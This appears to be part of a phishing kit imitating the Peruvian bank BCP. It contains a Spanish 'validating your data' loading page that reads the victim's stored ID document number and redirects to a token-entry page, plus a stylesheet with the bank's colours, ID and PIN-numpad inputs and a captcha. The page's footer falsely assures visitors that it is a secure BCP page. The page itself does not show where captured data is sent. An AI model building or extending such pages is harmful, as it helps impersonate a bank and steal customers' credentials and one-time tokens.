
==== carga.html @ 80e04212 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validando... - BCP</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="docs/style.css">
    <style>
        /* Estilos específicos para el estado de carga */
        .loader-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 40px 20px;
            min-height: 350px;
        }

        .spinner {
            width: 60px;
            height: 60px;
            border: 6px solid #f3f3f3;
            border-top: 6px solid #ff7900; /* Naranja BCP */
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 25px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .loader-container h2 {
            color: #022B95;
            font-size: 24px;
            margin-bottom: 15px;
        }

        .loader-container p {
            color: #666;
            font-size: 16px;
            line-height: 1.6;
            max-width: 320px;
        }
    </style>
</head>
<body>
    <div class="main-container">
        <div class="sidebar">
            <div class="sidebar-header">
                <img src="docs/logo.svg" alt="BCP" width="90">
            </div>
            <div class="sidebar-image"></div>
        </div>

        <div class="login-section">
            <div class="timer">
                Validación de seguridad en curso... <i class="fa-regular fa-clock"></i>
            </div>

            <div class="form-container">
<h2>Estamos validando tus datos</h2><br>
                <div class="card-box loader-container">
                    
                    
<div class="spinner"></div>
                    <p>Por favor, <strong>no cierres ni actualices</strong> esta ventana mientras verificamos tu información con el servidor de seguridad.</p>
<img src="">
                </div>
            </div>
            
            <footer class="footer-text">
                <i class="fa-solid fa-lock"></i> Esta es una página segura del BCP. Si tienes dudas sobre la autenticidad de la web, comunícate con<br>
                nosotros al (01) 311-9898 o a través de nuestros medios digitales.
            </footer>
        </div>
    </div>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script>
        // RECUPERAR EL DOCUMENTO PARA LOGS (OPCIONAL)
        const doc = localStorage.getItem('user_doc');
        console.log("Validando sesión para:", doc);

        // CONFIGURACIÓN DE REDIRECCIÓN (20 SEGUNDOS)
        setTimeout(() => {
            
            window.location.href = "token.html"; 
        }, 10000);
    </script>
</body>
</html>

==== commit a89c5e42: "carga.html" ====
--- a/carga.html
+++ b/carga.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Validando... - BCP</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
-    <link rel="stylesheet" href="docs/style.css">
+    <link rel="stylesheet" href="style.css">
     <style>
         /* Estilos específicos para el estado de carga */
         .loader-container {
@@ -50,7 +50,7 @@
     <div class="main-container">
         <div class="sidebar">
             <div class="sidebar-header">
-                <img src="docs/logo.svg" alt="BCP" width="90">
+                <img src="logo.svg" alt="BCP" width="90">
             </div>
             <div class="sidebar-image"></div>
         </div>
@@ -90,4 +90,4 @@
         }, 10000);
     </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,438 @@
+/* =========================================
+   1. VARIABLES Y CONFIGURACIÓN GLOBAL
+   ========================================= */
+:root {
+    --bcp-blue: #022B95;
+    --bcp-orange: #ff7900;
+    --text-gray: #666;
+    --border-gray: #ced4da;
+}
+
+body, html { 
+    margin: 0; 
+    font-family: 'Arial', sans-serif; 
+    min-height: 100%; 
+    overflow-x: hidden; 
+    overflow-y: auto;  
+}
+
+.main-container { 
+    display: flex; 
+    min-height: 100vh; 
+}
+
+/* =========================================
+   2. SIDEBAR (PANEL IZQUIERDO)
+   ========================================= */
+.sidebar { 
+    background-color: var(--bcp-blue); 
+    width: 36%; 
+    display: flex; 
+    flex-direction: column; 
+    color: white; 
+}
+
+.sidebar-header { 
+    padding: 23px 0 0 24px; 
+}
+
+.sidebar-image { 
+    flex-grow: 1; 
+    background: url('bydefault.jpg') no-repeat center center; 
+    background-size: 170%; 
+    image-rendering: -webkit-optimize-contrast;
+}
+
+/* =========================================
+   3. SECCIÓN DE LOGIN Y TEXTOS
+   ========================================= */
+.login-section { 
+    width: 64%; 
+    background: #fff; 
+    overflow-y: auto; 
+    padding: 20px 60px; 
+    position: relative; 
+}
+
+.timer { 
+    text-align: right; 
+    font-size: 13px; 
+    color: #333; 
+    margin-bottom: 15px; 
+}
+
+.form-container { 
+    max-width: 360px; 
+    margin: 0 auto; 
+    text-align: center; 
+}
+
+h2 { 
+    color: var(--bcp-blue); 
+    font-size: 22px; 
+    margin-bottom: 5px; 
+}
+
+.subtitle { 
+    color: var(--text-gray); 
+    font-size: 14px; 
+    margin-bottom: 25px; 
+}
+
+.footer-text { 
+    font-size: 11px; 
+    color: #999; 
+    margin-top: 30px; 
+    text-align: center; 
+}
+
+/* =========================================
+   4. COMPONENTES (CARDS Y CONTENEDORES)
+   ========================================= */
+.card-box { 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    padding: 25px; 
+    text-align: left; 
+    box-shadow: 0 4px 12px rgba(0,0,0,0.05); 
+    position: relative; 
+}
+
+.card-boxx { 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    padding: 25px; 
+    text-align: center; 
+    box-shadow: 0 4px 12px rgba(0,0,0,0.05); 
+    position: relative; 
+}
+
+.card-header, .card-headerr { 
+    display: flex; 
+    align-items: center; 
+    gap: 10px; 
+    font-size: 17px; 
+    font-weight: bold; 
+    color: var(--bcp-blue); 
+    margin-bottom: 20px; 
+}
+
+.card-headerr { 
+    text-align: center; 
+}
+
+/* =========================================
+   5. INPUTS Y FORMULARIOS
+   ========================================= */
+
+/* Fila de Documento (DNI/CE) */
+.input-row { 
+    display: flex; 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    margin-bottom: 18px; 
+    overflow: visible; 
+    position: relative; 
+    transition: 0.3s;
+}
+
+.input-row:hover { border-color: var(--bcp-blue); }
+.input-row:hover .custom-select { background-color: #e6edff; }
+
+.custom-select-wrapper { position: relative; display: flex; }
+
+.custom-select { 
+    padding: 14px 18px; 
+    background: #f8f9fa; 
+    border-right: 1px solid var(--border-gray); 
+    border-radius: 8px 0 0 8px;
+    font-size: 14px; 
+    font-weight: bold; 
+    cursor: pointer; 
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    min-width: 65px;
+    transition: background-color 0.3s;
+}
+
+.doc-dropdown-menu {
+    display: none;
+    position: absolute;
+    top: 100%;
+    left: 0;
+    width: 100%;
+    background: white;
+    border: 1px solid var(--border-gray);
+    border-top: none;
+    border-radius: 0 0 8px 8px;
+    z-index: 100;
+    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
+}
+
+.doc-dropdown-menu div {
+    padding: 12px 18px;
+    cursor: pointer;
+    font-size: 14px;
+}
+
+.doc-dropdown-menu div:hover { background: #f0f4ff; color: var(--bcp-blue); }
+
+.input-inner { 
+    width: 100%; 
+    padding: 12px; 
+    border: none; 
+    outline: none; 
+    font-size: 15px; 
+    background: transparent !important; 
+}
+
+/* Grupos de Input Estándar */
+.input-group { 
+    margin-bottom: 18px; 
+    position: relative; 
+}
+
+.input-group label { 
+    display: block; 
+    font-size: 12px; 
+    color: var(--text-gray); 
+    margin-bottom: 5px; 
+    transition: 0.3s; 
+}
+
+.input-group:hover label { color: var(--bcp-blue); }
+
+.input-group input { 
+    width: 100%; 
+    padding: 12px; 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    box-sizing: border-box; 
+    outline: none;
+    transition: 0.3s;
+}
+
+.input-group input:focus { border-color: var(--bcp-blue); }
+
+/* Captcha */
+.captcha-container { 
+    display: flex; 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    overflow: hidden; 
+    margin-top: 15px; 
+}
+
+.captcha-img-box { 
+    background: #eee; 
+    width: 40%; 
+    display: flex; 
+    align-items: center; 
+    justify-content: center; 
+    border-right: 1px solid var(--border-gray); 
+}
+
+.captcha-img-box img { max-width: 100%; height: 45px; }
+
+.captcha-input { border: none; padding: 12px; width: 60%; outline: none; }
+
+/* =========================================
+   6. RADIOS, CHECKBOXES Y LINKS
+   ========================================= */
+.radio-group { margin-bottom: 15px; }
+
+.custom-radio { 
+    cursor: pointer; 
+    margin-right: 20px; 
+    position: relative; 
+    padding-left: 25px; 
+    font-size: 14px; 
+}
+
+.custom-radio input { display: none; }
+
+.checkmark { 
+    position: absolute; 
+    left: 0; 
+    top: 0; 
+    height: 16px; 
+    width: 16px; 
+    border: 2px solid var(--border-gray); 
+    border-radius: 50%; 
+}
+
+.custom-radio input:checked ~ .checkmark { border-color: var(--bcp-orange); }
+
+.custom-radio input:checked ~ .checkmark::after { 
+    content: ""; 
+    position: absolute; 
+    top: 3px; 
+    left: 3px; 
+    width: 10px; 
+    height: 10px; 
+    background: var(--bcp-orange); 
+    border-radius: 50%; 
+}
+
+/* Checkbox Personalizado */
+.checkbox-group { padding: 15px 0 20px 0; margin-bottom: 5px; }
+.custom-checkbox { 
+    display: flex; 
+    align-items: center; 
+    cursor: pointer; 
+    font-size: 14px; 
+    color: var(--text-gray); 
+    user-select: none; 
+    position: relative; 
+}
+
+.custom-checkbox input { position: absolute; opacity: 0; cursor: pointer; height: 0; width: 0; }
+
+.box-check { 
+    height: 18px; 
+    width: 18px; 
+    background-color: #fff; 
+    border: 2px solid var(--border-gray); 
+    border-radius: 4px; 
+    margin-right: 12px; 
+    position: relative; 
+    transition: 0.2s; 
+}
+
+.custom-checkbox:hover input ~ .box-check { border-color: var(--bcp-blue); }
+.custom-checkbox input:checked ~ .box-check { border-color: var(--bcp-orange); }
+
+.box-check:after { 
+    content: ""; 
+    position: absolute; 
+    display: none; 
+    left: 5px; 
+    top: 1px; 
+    width: 5px; 
+    height: 10px; 
+    border: solid var(--bcp-orange); 
+    border-width: 0 3px 3px 0; 
+    transform: rotate(45deg); 
+}
+
+.custom-checkbox input:checked ~ .box-check:after { display: block; }
+
+/* Links */
+.links { display: flex; justify-content: space-between; margin-bottom: 25px; padding: 0 2px; }
+.links a, .change-code { color: var(--bcp-orange); text-decoration: none; font-size: 13px; font-weight: bold; }
+.links a:hover { text-decoration: underline; }
+.change-code { font-size: 12px; display: block; margin-top: 8px; text-align: left; }
+
+/* =========================================
+   7. TECLADO NUMÉRICO (NUMPAD)
+   ========================================= */
+.numpad-container { 
+    display: none; 
+    position: absolute; 
+    top: 100%; 
+    left: 0; 
+    width: 100%; 
+    background: white; 
+    border: 1px solid var(--border-gray); 
+    border-radius: 8px; 
+    box-shadow: 0 8px 20px rgba(0,0,0,0.15); 
+    padding: 12px; 
+    z-index: 10; 
+    box-sizing: border-box; 
+    margin-top: 5px;
+}
+
+.numpad-grid { 
+    display: grid; 
+    grid-template-columns: repeat(4, 1fr); 
+    gap: 8px; 
+}
+
+.numpad-grid button { 
+    padding: 12px; 
+    border: 1px solid #f0f0f0; 
+    background: #fff; 
+    border-radius: 6px; 
+    font-size: 18px; 
+    font-weight: bold;
+    color: var(--bcp-blue);
+    cursor: pointer; 
+    background-image: url('https://www.transparenttextures.com/patterns/p6.png'); 
+    transition: 0.2s;
+    touch-action: manipulation;
+    user-select: none;
+    -webkit-user-select: none;
+}
+
+.numpad-grid button:hover { background-color: #f8f9fa; border-color: var(--bcp-blue); }
+.numpad-grid button.special { color: var(--text-gray); }
+
+/* =========================================
+   8. BOTONES Y ANIMACIONES
+   ========================================= */
+.btn-continue { 
+    width: 100%; 
+    background: var(--bcp-orange); 
+    color: white; 
+    border: none; 
+    padding: 15px; 
+    border-radius: 25px; 
+    font-weight: bold; 
+    font-size: 16px; 
+    cursor: pointer; 
+    margin-top: 20px; 
+    transition: 0.3s;
+}
+
+.btn-continue:hover { background-color: #e66d00; }
+
+#name-group { animation: fadeIn 0.3s ease-in-out; }
+
+@keyframes fadeIn {
+    from { opacity: 0; transform: translateY(-5px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+/* =========================================
+   9. RESPONSIVE (MÓVIL TIPO APP)
+   ========================================= */
+@media (max-width: 768px) {
+    body, html { overflow-x: hidden !important; overflow-y: auto !important; height: auto !important; }
+    .main-container { display: block !important; height: auto !important; }
+
+    /* Header Fijo */
+    .sidebar { 
+        width: 100% !important; 
+        height: 65px !important; 
+        position: sticky; 
+        top: 0; 
+        z-index: 1000; 
+        padding: 0 !important; 
+        background-color: #002a8d !important; 
+        display: flex !important; 
+        justify-content: center !important; 
+        align-items: flex-start !important; 
+        box-shadow: 0 2px 10px rgba(0,0,0,0.1);
+    }
+
+    .sidebar-header { padding: 0 !important; margin: 0 0 0 12px !important; }
+    .sidebar-image { display: none !important; }
+
+    /* Contenido */
+    .login-section { 
+        width: 90% !important; 
+        height: auto !important; 
+        padding: 20px 15px !important; 
+        overflow-y: visible !important; 
+        display: block !important; 
+    }
+
+    .form-container { padding-bottom: 300px !important; }
+    .card-box { border: none !important; box-shadow: none !important; padding: 10px !important; }
+    .input-row, .input-group, #btn-submit { width: 100% !important; }
+
+    #btn-submit { position: relative; margin-top: 30px; z-index: 5; }
+
+    .footer-text { padding: 20px; margin-bottom: 100px; }
+}
